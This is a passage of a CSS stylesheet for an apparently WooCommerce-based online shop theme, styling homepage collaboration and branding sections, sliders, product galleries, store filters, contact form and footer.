.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
	float: left;
	width: 45%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img {
	background: #e5e6e8;
	line-height: 1px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .shop-now-btn {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-pro-caps-bag-sec .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.collaborations-section h2 {
	font-size: 36px;
	line-height: 42px;
	font-family: MonumentExtended Black;
	font-weight: normal;
}
.collaborations-section h2 span.small-text {
	font-size: 16px;
	letter-spacing: 0px;
	line-height:24px;
	display:inline-block;
}
.collaborations-section .collaborations-slide {
	float:left;
	width:33.33%;
	padding:5px 10px 5px 0px;
}
.collaborations-section {
	padding: 60px 0px;
	padding-bottom: 0px;
}

.product-slide-content .colors {
	margin: 10px 0px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .collaborations-slide p {}

.collaborations-section .slick-slide {
	margin: 0px !important;
	line-height: 1px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
	position: relative;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
	line-height: 1px;
}
.shopfeature-slider{
	position: relative;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image:before{
	content: '';
	background: rgba(0,0,0,0.5);
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
	width: 100%;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
	line-height: 18px;
	font-size: 14px;
	color: #fff;

	margin:0px auto;
	padding:0px 50px; 

}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
	position: absolute;
	bottom: 0%;
	width: 100%;
	left: 0px;
	z-index: 9;
	padding: 20px 0px;
	text-align: center;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
	padding: 25px 0px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
	font-size: 20px;
	line-height:28px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	color: #fff;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	margin: 0px;
	text-transform: uppercase;
	margin-bottom: 5px;
	text-shadow: 1px 1px 1px #fff;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more i {
	margin-left: 10px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
	border: #fff solid 1px;
	padding: 5px 20px;
	background: #fff;
	letter-spacing:0px;
	color: #000;
	text-decoration: none;
	font-size: 13px;
	text-transform: capitalize;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover {
	color: #fff;
	background: none;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image:after {
	content: '';
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0);
	width: 100%;
	height: 290px;
	position: absolute;
	left: 0px;
	display: none;
	bottom: -35px;
}

.collaborations-section .collaborations-inner .slick-current p {
	opacity: 1;
}

.collaborations-section .collaborations-inner .slick-current .cs-image h3 {
	opacity: 1;
}

.collaborations-section .collaborations-inner .slick-prev,
.collaborations-section .collaborations-inner .slick-next {
	top: 43%;
}

.collaborations-section .collaborations-inner .slick-next {
	right: -65px;
}

.collaborations-section .collaborations-inner .slick-prev {
	left: -65px;
	z-index: 9;
}

.collaborations-section .collaborations-inner .slick-prev:before,
.collaborations-section .collaborations-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 26px;
}

.collaborations-section .collaborations-inner .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 26px;
}

.home-accessories-slider .slick-prev:before,
.home-accessories-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.home-accessories-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-prev,
.home-accessories-slider .slick-next {
	top: 43%;
}

.read-more {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
}

.read-more:hover {
	background: #000;
	color: #fff;
}

.search-results .read-more {
	font-size: 12px;
}

.branding-section {
	padding: 60px 0px;
}

.branding-section .branding-sec-col {
	width: 33.33%;
	float: left;
	padding: 0px 6%;
}

.branding-section .branding-sec-col.branding-sec-col-3 {
	padding-top: 110px;
}

.branding-section .branding-section-inner {
	margin-left: -6%;
	margin-right: -6%;
}

.branding-section .branding-sec-col .branding-sec-box img {
	width: 100%;
}

.branding-section .branding-sec-col .branding-col-text {
	margin-bottom: 35px;
	display: inline-block;
}
.vendor_description {
  font-weight: 400;
}
.branding-section .branding-sec-col .branding-col-text h2 {
	font-size: 22px;
	color: #090a0a;
	padding: 10px 0px;
	font-family: MonumentExtended Black;
	line-height: 26px;
	margin-bottom: 0px;
	position: relative;
}

.branding-section .branding-sec-col .branding-col-text h2:before {
	content: '';
	width: 40px;
	height: 4px;
	background: #000;
	position: absolute;
	top: -10px;
	left: 5px;
}

.branding-section .branding-sec-col .branding-col-text p {
	font-family: terminademi;
	font-size: 16px;
	color: #090a0a;
}

.branding-section .branding-sec-col .branding-sec-box h3 {
	font-size: 22px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	line-height: 26px;
	margin-bottom: 10px;
	position: relative;
}

.branding-section .branding-sec-col .branding-sec-box p {
	font-family: terminademi;
	font-size: 16px;
	color: #090a0a;
}

.choose-item-section .cis-heading {
	text-align: center;
}

.seemore-btn-sec {
	text-align: center;
	margin-top: 35px;
}

.seemore-btn-sec .btn {
	background: #000;
	font-size: 18px;
	color: #fff; 
	padding: 15px 80px;
	display: inline-block;
	text-decoration: none;
}

.choose-item-section .cis-heading h2 {
	font-size: 33px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	line-height: 28px;
	margin-bottom: 5px;
}

.choose-item-section .cis-heading p {
	font-family: terminademi;
	font-size: 16px;
	color: #090a0a;
	margin-bottom: 35px;
}

.iamddb-img-section {
	padding: 60px 0px;
	text-align: center;
}

.iamddb-img-section img {
	max-width: 100%;
}

.feature-section {
	padding: 60px 0px;
}

.feature-section h2 {
	font-size: 50px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	margin-bottom: 10px;
}

.feature-section .feature-section-inner .feature-col {
	width: 25%;
	float: left;
	padding: 3px;
}

.feature-section .feature-section-inner .feature-col .feature-box {
	position: relative;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content {
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding: 20px;
	color: #fff;
}

.feature-section .feature-section-inner .feature-col .feature-box img {
	width: 100%;
	height: auto;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content h3 {
	font-size: 18px;
	font-family: MonumentExtended Black;
	line-height: 22px;
	margin-bottom: 0px;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content p {
	font-family: terminademi;
	font-size: 13px;
}

.about-section {
	padding: 120px 0px;
	padding-bottom: 20px;
}

.about-section .about-inner .about-slide-inner {
	width: 80%;
	margin: 0 auto;
}

.about-section .about-inner .slick-next {
	right: 0px;
}

.about-section .about-inner .slick-prev {
	left: 0px;
}

.about-section .about-inner .about-content {
	float: left;
	width: 60%;
	padding-right: 30px;
}

.about-section .about-inner .about-img {
	float: left;
	width: 40%;
	padding-left: 40px;
}

.about-section .about-inner .about-img img {
	width: 100%;
}

.about-section .about-inner .about-content h2 {
	font-size: 45px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	margin-bottom: 10px;
}

.about-section .about-inner .about-content p {
	font-family: MonumentExtended light;
	color: #090a0a;
	font-size: 13px;
	line-height:23px;
}

.aboutslide2-current {
	background: url(images/about-bg-img.jpg) no-repeat #000;
	background-size: cover;
}

.aboutslide2-current .about-section .about-inner .about-content h2 {
	color: #fff;
}

.aboutslide2-current .about-section .about-inner .about-content p {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a:before {
	background: #fff;
}


/*
.aboutslide2-current .logo img{
	 -webkit-filter: invert(100%);
	 }*/

	 .aboutslide2-current footer .footer-social ul li a {
	 	color: #fff !important;
	 }

	 .aboutslide2-current footer .eng-text {
	 	color: #fff !important;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img {
	 	padding-top: 30px;
	 	position: relative;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img img {
	 	position: relative;
	 	z-index: 1;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img:before {
	 	border: #fff solid 2px;
	 	content: '';
	 	width: 106%;
	 	height: 350px;
	 	display: inline-block;
	 	position: absolute;
	 	top: 0px;
	 	left: 0px;
	 	z-index: 0;
	 }


/*
.aboutslide2-current .head-right-nav a {
	color: #fff;
}

.aboutslide2-current .head-right-nav a img,.aboutslide2-current .mouse-img{
-webkit-filter: invert(100%);
}*/

.about-section .slick-dots li button:before {
	font-family: 'slick';
	font-size: 6px;
	line-height: 20px;
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
	background: #ccc;
	width: 2px;
	height: 30px;
	content: '';
	text-align: center;
	opacity: 1;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #000;
}

.aboutslide2-current .about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #fff;
}

.about-section .slick-dots {
	position: absolute;
	bottom: 50%;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.about-section .slick-dots li {
	position: relative;
	display: block;
	width: 20px;
	height: 32px;
	margin: 5px;
	padding: 0;
	cursor: pointer;
	float: none;
}

.contact-section {
	padding: 60px 0px;
	padding-top: 140px;
}

.contact-section .contact-img {
	width: 40%;
	float: left;
	position: relative;
}

.contact-section .contact-img .contact-heading {
	position: absolute;
	bottom: 60px;
	right: -111px;
}

.contact-section .contact-img .contact-heading h2 {
	font-size: 75px;
	color: #fff;
	margin: 0px;
	/* font-family: 'MonumentExtended Regular'; */
	line-height: 86px;
	letter-spacing: 0px;
}

.contact-section .contact-img .contact-heading p {
	font-size: 15px;
	color: #fff;
	margin: 0px;
	font-family: terminademi;
	line-height: 25px;
}

.contact-section .contact-img .contact-heading span {
	color: #000;
}

.contact-section .contact-img img {
	width: 100%;
}

.contact-section .contact-content {
	width: 60%;
	float: left;
	padding: 10% 0px 10% 15%;
}

.contact-section .contact-content .contact-form .form-group {
	margin-bottom: 10px;
}

.contact-section .contact-content .contact-form .form-group .form-control {
	border: 0px;
	border-bottom: #ebebeb solid 2px;
	width: 100%;
	padding: 15px 20px;
	font-size: 14px;
	font-family: terminademi;
	color: #090a0a;
	-moz-appearance: none;
	-webkit-appearance: none;
}

.contact-section .contact-content .contact-form .form-group .form-control::-webkit-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control::-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-ms-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .submit-btn {
	font-size: 16px;
	font-family: MonumentExtended Black;
	background: #000;
	color: #fff;
	border: 0px;
	padding: 15px 50px;
	cursor: pointer;
}

.store-section {
	padding: 60px 30px;
	padding-top: 120px;
	display: inline-block;
	width: 100%;
}

.store-section-inner .left-sidebar {
	float: left;
	width: 25%;
	padding-right: 20px;
	display: none;
}

.store-section-inner .right-sidebar {
	float: left;
	width: 100%;
	margin-top: 14px;
}

.store-section-inner .shop-product .product-box,
.store-section-inner .product {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 370px;
}

.navigation.pagination {
	margin-top: 60px;
	display: inline-block;
	width: 100%;
	text-align: center;
}

.navigation.pagination .screen-reader-text {
	display: none;
}

.navigation.pagination .nav-links a,
.navigation.pagination .nav-links span {
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	padding: 5px 10px;
}

.navigation.pagination .nav-links a:hover,
.navigation.pagination .nav-links span:hover,
.navigation.pagination .nav-links .current {
	background: #000;
	color: #fff;
}

.navigation.pagination .nav-links .screen-reader-text {
	display: none;
}

.store-section-inner .shop-product .product-box .product-img,
.store-section-inner .primary-img,
.store-section-inner .secondary-img {
	
	background: #e5e6ea;
	/*background: #efefef;*/
	min-height: 270px;
	display: inline-block;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.store-section-inner .shop-product .product-box .product-content h4,
.store-section-inner .product h2 {
	margin: 0 0 14px !important;
	font-size: 12px !important;
	color: #000;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
}

.store-section-inner .shop-product .product-box a {
	text-decoration: none;
}

.client-section {
	padding: 70px 0px;
	padding-top: 120px;
}

.store-section-inner .tinvwl_add_to_wishlist_button{
	font-size: 12px !important;
}

.store-section-inner .shop-banner {
	position: relative;
	margin-bottom: 15px;
}

.store-section-inner .shop-banner img {
	width: 100%;
	height: auto;
}

.store-section-inner .shop-banner h1 {
	font-size: 80px;
	font-family: MonumentExtended Black;
	position: absolute;
	left: -5px;
	bottom: -5px;
	margin: 0px;
	color: #fff;
	line-height: 58px;
}

.client-section .client-inner .client-slide-inner {
	width: 85%;
	margin: 0 auto;
}

.client-section .client-inner h2 {
	font-size: 40px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	line-height: 40px;
	width: 84%;
	margin: 0 auto;
	margin-bottom: -35px;
}

.client-section .client-inner .client-slider img {
	width: 100%;
	height: auto;
}

.client-section .client-inner .client-slider .client-slide .client-slide-inner {
	position: relative;
}

.client-section .client-inner .client-slider .client-slide h4 {
	font-size: 18px;
	font-family: terminademi;
	color: #090a0a;
	position: absolute;
	top: -40px;
	right: 0px;
	letter-spacing: 3px;
	text-transform: uppercase;
	margin: 0px;
}

.client-section .client-inner .client-slider .client-slide .see-all-client {
	background: #000;
	padding: 15px 55px;
	color: #fff;
	font-size: 16px;
	text-decoration: none;
	position: absolute;
	bottom: 50px;
	right: -80px;
}

.client-section .client-inner .client-slider .slick-list {
	padding-top: 42px;
}

.client-section .client-inner .client-slider .slick-prev,
.client-section .client-inner .client-slider .slick-next {
	color: #000;
	font-size: 16px;
	letter-spacing: 3px;
	color: #090a0a; 
}

.client-section .client-inner .client-slider .slick-prev:before,
.client-section .client-inner .client-slider .slick-next:before {
	content: '';
	background: #000;
	width: 55%;
	height: 3px;
	position: absolute;
	top: -5px;
}

div.netgo_navigation li.menu-item-has-children {
	background: url(images/arrow-right.gif) no-repeat -3px 0px !important;
	padding: 0 0 15px 15px !important;
	position: relative;
	cursor: pointer;
}

div.netgo_navigation li.menu-item-has-children:before {
	content: '';
	width: 40px;
	background: #000;
	height: 4px;
	display: inline-block;
	position: absolute;
	left: -43px;
	top: 14px;
}

footer {
	/*padding: 60px 30px;
	width: 100%;
	background: #fff;*/
}

footer .footer-social {
	float: left;
	width: 100%;
	text-align: center;
}

footer .footer-social h3 {
	margin: 0px;
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: .05em;
	color: #000;
}

footer .footer-social ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-social ul li {
	float: left;
	padding: 0px 40px;
}

footer .footer-social ul li a {
	color: #101011;
	text-decoration: none;
	font-size: 40px;
}

footer .footer-navigation ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-navigation ul li {
	float: left;
	padding: 0px;
}

footer .footer-navigation ul li a {
	font-size: 14px;
	text-transform: uppercase;
	text-decoration: none;
	color: #000;
	letter-spacing: 1px;
	line-height: 14px;
	padding: 0px 20px;
	display: inline-block;
	font-weight: normal;
	border-right: #000 solid 1px;
}
footer .footer-navigation ul li a:hover{
	text-decoration: underline;
}

footer .footer-navigation ul li a:hover {
	color: #000;
}

.aboutslide2-current footer .footer-navigation ul li a {
	color: #fff;
	border-color: #fff;
}

footer .footer-navigation ul li:last-child a {
	border: 0px;
}

footer .subscribe-text {
	font-size: 14px;
	margin: 0;
	color: #999;
}

footer .eng-text {
	float: right;
	color: #101011;
	font-size: 16px;
	font-family: MonumentExtended Black;
	line-height: 18px;
}

footer .footer-bottom {
	padding-top: 30px;
	margin-bottom: 50px;
}

footer .footer-left {
	float: left;
	width: 60%;
	text-align: left;
}

footer .footer-right {
	float: right;
	width: 40%;
	font-size: 13px;
	color: #999;
	letter-spacing: 1px;
	text-align: right;
}

footer .footer-subscribe {
	display: inline-block;
	width: 100%;
	padding-top: 20px;
}

footer .footer-subscribe .footer-subscribe-inner {
	border-bottom: 1px solid #000;
	margin-bottom: 7px;
	display: inline-block;
	width: 25%
}

footer .footer-subscribe .footer-subscribe-inner input[type=submit] {
	padding: 13px 0 10px 5px;
	background-color: transparent;
	color: #000;
	font-weight: 700;
	font-size: 10px;
	border: 0px;
	cursor: pointer;
	outline: none;
	float: right;
	margin-right: 5px;
	width: auto;
}

footer .footer-subscribe .footer-subscribe-inner .es-field-wrap {
	font-size: 0px;
	float: left;
}

.es_subscription_message.success {
	color: #008000;
	font-size: 12px;
	line-height: 17px;
}

footer .footer-subscribe .footer-subscribe-inner input[type=email] {
	width: 260px;
	outline: none;
	box-shadow: none;
	padding: 10px 5px 5px 0;
	height: auto;
	border: none;
	font-size: 15px;
	background-color: transparent;
}

.products {
	margin-left: 0px !important;
	margin-right: 0px !important;
}

.flex-viewport {
	width: 100%;
	float: right;
}

.woocommerce div.product div.images .flex-control-thumbs{
	margin-top: 1%;
}
.woocommerce div.product div.images .flex-control-thumbs li img{
	opacity: 1;
}
.woocommerce div.product div.images .flex-control-thumbs li {
	width: 48%;
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	text-align: center;
	display: inline-block;
	margin:  1% !important;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image {
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	display: inline-block !important;
	text-align: center;
	width:100%;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image a{
	display: inline-block;
	width: 100%;
	text-align: center;
}
.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img{
	width: 50% !important;
	display: inline-block;
	margin-top: 20px;

}
.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img.zoomImg{
	width: initial !important;
}
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
	background: #000;
}

.content-area {
	padding: 60px 0px;
	/*padding-top: 160px;*/
	padding-top: 160px;
}

.store-section .content-area {
	padding: 0px !important;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	font-weight: normal !important;
	display: inline-block;
	margin-bottom: 15px;
	color: #f8dc3f !important;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
	outline: none !important;
}
.woocommerce #respond input#submit.alt.affiliate_get_now,
.woocommerce a.button.alt.affiliate_get_now,
.woocommerce button.button.alt.affiliate_get_now,
.woocommerce input.button.alt.affiliate_get_now {
	color: #00dd4b !important;
}
.pull-item-btn-wrapper{
	width: 100%;
	display: inline-block;
}


.woocommerce #respond .pull-item-btn-wrapper input#submit.alt,
.woocommerce .pull-item-btn-wrapper a.button.alt,
.woocommerce .pull-item-btn-wrapper button.button.alt,
.woocommerce .pull-item-btn-wrapper input.button.alt{
	display: inline-block;
	width: 50%;
}
.pull-item-btn-wrapper button.pull-item-btn,.woocommerce button.button.alt.pull-item-btn{
	margin-left: 1% !important;
	width: 49% !important;
	/*background: #c5c5c5 !important;*/
	background: #000 !important;
	color: #4285f4 !important;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background: #000;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
	width: 36%;
}

.store-section-inner .left-nav #menu-shop-nav,
.store-section-inner .left-nav ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}

.store-section-inner .left-nav ul ul {
	padding-left: 15px;
}

.store-section-inner .left-nav #menu-footer-brands {
	width: 100%;
	display: inline-block;
}

.store-section-inner .left-nav #menu-footer-brands li a {
	font-family: terminademi;
}


/*
.store-section-inner .left-nav #menu-footer-brands li{
	width: 50%;
	float: left;
	min-height: 145px;
}
.store-section-inner .left-nav #menu-footer-brands li a{
	font-weight: bold;
	border-bottom: #ccc solid 1px;
	padding-bottom: 10px;
	width: 95%;
	display: inline-block;
	margin:0px 10px;
	margin-bottom: 10px;
}


.store-section-inner .left-nav #menu-footer-brands li li a{
	font-weight:normal;
margin-bottom: 0px;
padding-bottom: 0px;
	border-bottom: 0px;
}

.store-section-inner .left-nav #menu-footer-brands li li{
	width: 100%;
	float: left;
	min-height: auto;
}
.store-section-inner .left-nav #menu-footer-brands li ul{
	padding: 0px;
	}*/

	.store-section-inner .left-nav .woocommerce-widget-layered-nav-dropdown {
		margin: 15px 0px 0px 0px;
	}
/*
.select2-container--default .select2-selection--single .select2-selection__arrow {
	position: relative;
	}*/

	.select2-container--default .select2-selection--single .select2-selection__arrow b {
		display: none;
	}

	.select2-container--default .select2-selection--single .select2-selection__arrow:before {
		content: "\f107";
		font-family: FontAwesome;
		left: -5px;
		position: absolute;
		top: 9px;
		font-size: 18px;
	}

	.select2-container--default .select2-selection--single .select2-selection__rendered {
		color: #000 !important;
		line-height: 16px !important;
	}

	.select2-container .select2-selection--single {
		height: auto !important;
	}
/*
.woocommerce-account  #billing_address_2_field span{   margin-top: 32px;
    display: inline-block;
    width: 100%;
}
 
.woocommerce-account .woocommerce form .form-row {
    padding: 3px;
    margin: 0 0 6px;
    float: left;
    width: 50%;
    clear: inherit;
    padding: 0px 10px;
    min-height: 90px;
    }*/
    .store-section-inner .left-nav .category-tab-left {}

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	border: 1px solid #000;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: terminademi;
    	letter-spacing: 1px;
    }

    .select2-container--default .select2-selection--single .select2-selection__placeholder {
    	color: #000 !important;
    }

    .store-section-inner .left-nav .widget.widget-woof,
    .store-section-inner .left-nav .menu-shop-nav-container,
    .store-section-inner .left-nav #menu-footer-brands,
    .store-section-inner .left-nav .woocommerce-widget-layered-nav-list {
    	border: #000 solid 1px;
    	border-top: 0px;
    	padding: 5px 15px;
    	color: #000;
    	display: none;
    	float: left;
    	width: 100%;
    }

    .store-section-inner .left-nav .widget.widget-woof {
    	margin-top: -18px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter {
    	padding-top: 30px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter h4 {
    	display: none;
    }

    .store-section-inner .left-nav .color-tab-left i,
    .store-section-inner .left-nav .sizes-tab-left i,
    .store-section-inner .left-nav .category-tab-left i,
    .store-section-inner .left-nav .brand-tab-left i {
    	float: right;
    	font-size: 18px;
    }

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	background: #000;
    	color: #ffff;
    }

    .store-section-inner .left-nav .color-tab-left.active,
    .store-section-inner .left-nav .sizes-tab-left.active,
    .store-section-inner .left-nav .category-tab-left.active,
    .store-section-inner .left-nav .brand-tab-left.active {
    	background: #fff;
    	color: #000;
    }

    .store-section-inner .left-nav ul li a {
    	color: #000;
    	letter-spacing: .07em;
    	text-transform: uppercase;
    	font-size: 12px;
    	text-decoration: none;
    	line-height: 20px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span {
    	display: none;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
    	float: left;
    	margin: 2px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
    	color: #000;
    	display: -webkit-box;
    	display: -ms-flexbox;
    	display: flex;
    	-webkit-box-align: center;
    	-ms-flex-align: center;
    	align-items: center;
    	-webkit-box-pack: center;
    	-ms-flex-pack: center;
    	justify-content: center;
    	float: left;
    	border: 1px solid #f0f0f0;
    	min-width: 35px;
    	height: 35px;
    	text-align: center;
    	line-height: 1em;
    	padding: 0 5px;
    	font-size: 11px;
    	margin: 0 5px 5px 0;
    	overflow: hidden;
    	white-space: nowrap;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover {
    	border-color: #000;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a {
    	border-color: #000;
    	background: #000;
    	color: #fff;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before {
    	display: none;
    }

    .woocommerce-widget-layered-nav-list {
    	display: inline-block;
    	padding: 10px 15px!important;
    	width: 100%;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li a {
    	font-family: terminademi;
    	color: #000;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li.current-menu-item a {

    	color: #000;
    }

    .woocommerce div.product form.cart .variations select {
    	font-size: 14px;
    	font-family: terminademi;
    	color: #090a0a;
    	padding: 5px;
    }

    .woocommerce #content div.product div.images,
    .woocommerce div.product div.images,
    .woocommerce-page #content div.product div.images,
    .woocommerce-page div.product div.images {
    	width: 60%;
    	padding-left: 0px;
    }
    .woocommerce div.product div.images .flex-control-thumbs {
    	display: inline-block;
    	width: 102%;
    	margin-left: -1%;
    	margin-right: -1%;
    }
    .woocommerce div.product p.price,
    .woocommerce div.product span.price {
    	color: #090a0a;
    	font-size: 22px;
    	font-family: terminademi;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }

    .woocommerce table.shop_attributes {
    	margin-bottom: 0em;
    }

    .product-detail-page .product_title {
    	color: #090a0a;
    	font-size: 22px;
    	font-family: terminademi;
    	line-height: 32px;
    	font-weight: normal;
    }

    .screen-reader-text {
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    	height: auto !important;
    	position: static !important;
    	width: 100%;
    	display: block;
    	margin-top: 5px;
    }

    .product-type-variable .screen-reader-text {
    	display: none !important;
    }

    .estimated-time {
    	margin-top: 20px;
    	margin-bottom: 20px;
    	border-top: 1px solid #eee;
